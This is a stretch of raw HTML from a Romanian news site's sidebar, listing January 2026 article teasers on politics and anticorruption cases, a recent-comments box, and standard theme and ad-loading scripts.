            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi">Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:16:36+00:00" >14:16, 31 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Profesorul Theodor Paleologu a deplâns faptul că românii care-și plătesc taxele sunt împovărați cu taxe mai mari, în vreme ce „toți paraziții statului stau...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ANDRICA MARIUS CORIOLAN" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată">Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:51:09+00:00" >22:51, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Procurorii din cadrul Direcției Naționale Anticorupție – Serviciul Teritorial Bacău au dispus trimiterea în judecată, în stare de libertate, a inculpaților:

PIȘTEA CIPRIAN-OCTAVIAN, la data...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul a adoptat astăzi o ordonanță pentru completarea Legii nr. 95/2006 privind reforma în domeniul sănătății, cu modificările și completările ulterioare, precum și a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697ea25b0ca3c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697ea25b0cbd0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697ea25b0cbd0" ><script>var block_td_uid_11_697ea25b0cbd0 = new tdBlock();
block_td_uid_11_697ea25b0cbd0.id = "td_uid_11_697ea25b0cbd0";
block_td_uid_11_697ea25b0cbd0.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697ea25b0cbd0_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697ea25b0cbd0_rand","tdc_css_class_style":"td_uid_11_697ea25b0cbd0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697ea25b0cbd0.td_column_number = "1";
block_td_uid_11_697ea25b0cbd0.block_type = "td_block_11";
block_td_uid_11_697ea25b0cbd0.post_count = "3";
block_td_uid_11_697ea25b0cbd0.found_posts = "225839";
block_td_uid_11_697ea25b0cbd0.header_color = "#";
block_td_uid_11_697ea25b0cbd0.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ea25b0cbd0.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_11_697ea25b0cbd0);
</script><div id=td_uid_11_697ea25b0cbd0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697ea25b13622_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/#comment-56268">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani</a></span><span class="comment-excerpt">Sunt cunoscutzi dashtia care se lauda cu pilele lor inca de pe timpul lui N.Ceaushescu decand este si lozinca aia</span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56261">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">Ce spune Budai sunt poveshti pentru copiii,toata lumea shtie ca decand sunt in actuala guvernare propunerile legislative care au vrut</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697ea25b15d76_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697ea25b15ec3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697ea25b15ec3" ><script>var block_td_uid_14_697ea25b15ec3 = new tdBlock();
block_td_uid_14_697ea25b15ec3.id = "td_uid_14_697ea25b15ec3";
block_td_uid_14_697ea25b15ec3.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697ea25b15ec3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697ea25b15ec3_rand","tdc_css_class_style":"td_uid_14_697ea25b15ec3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697ea25b15ec3.td_column_number = "1";
block_td_uid_14_697ea25b15ec3.block_type = "td_block_11";
block_td_uid_14_697ea25b15ec3.post_count = "5";
block_td_uid_14_697ea25b15ec3.found_posts = "12";
block_td_uid_14_697ea25b15ec3.header_color = "#";
block_td_uid_14_697ea25b15ec3.ajax_pagination_infinite_stop = "";
block_td_uid_14_697ea25b15ec3.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_697ea25b15ec3);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697ea25b15ec3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi">Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:16:36+00:00" >14:16, 31 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Profesorul Theodor Paleologu a deplâns faptul că românii care-și plătesc taxele sunt împovărați cu taxe mai mari, în vreme ce „toți paraziții statului stau...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ANDRICA MARIUS CORIOLAN" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată">Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:51:09+00:00" >22:51, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Procurorii din cadrul Direcției Naționale Anticorupție – Serviciul Teritorial Bacău au dispus trimiterea în judecată, în stare de libertate, a inculpaților:

PIȘTEA CIPRIAN-OCTAVIAN, la data...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697ea25b1bf12_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697ea25b1c05f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697ea25b1c05f" ><script>var block_td_uid_16_697ea25b1c05f = new tdBlock();
block_td_uid_16_697ea25b1c05f.id = "td_uid_16_697ea25b1c05f";
